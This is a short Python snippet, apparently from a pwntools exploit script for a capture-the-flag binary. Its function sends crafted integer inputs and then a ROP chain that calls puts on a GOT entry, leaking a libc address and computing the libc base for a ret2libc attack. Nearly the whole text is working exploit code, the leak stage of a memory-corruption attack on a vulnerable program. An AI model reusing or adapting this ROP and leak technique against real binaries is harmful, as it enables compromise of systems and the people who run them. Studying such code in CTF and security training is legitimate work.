 def get_addr(libc_func):
    FUNC_GOT = ELF_LOADED.got[libc_func]
    log.info(libc_func + " GOT @ " + hex(FUNC_GOT))
    # Create rop chain
    rop1 = p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
    rop1 = generate_payload_aligned(rop1)

    # Send our rop-chain payload
    #P.sendlineafter("dah?", rop1) #Use this to send the payload when something is received
    P.clean() # clean socket buffer (read all and print)
    P.sendline(b"-2147483648 -2147418310")
    recieved = P.recvline().strip()
    P.sendline(b"1")
    recieved = P.recvline().strip()
    P.sendline(rop1)

    # If binary is echoing back the payload, remove that message
    recieved = P.recvline().strip()
    if OFFSET[:30] in recieved:
        recieved = P.recvline().strip()

    # Parse leaked address
    log.info(f"Len rop1: {len(rop1)}")
    leak = u64(recieved.ljust(8, b"\x00"))
    log.info(f"Leaked LIBC address,  {libc_func}: {hex(leak)}")

    # Set lib base address
    if LIBC:
        LIBC.address = leak - LIBC.symbols[libc_func] #Save LIBC base
        log.info("LIBC base @ %s" % hex(LIBC.address))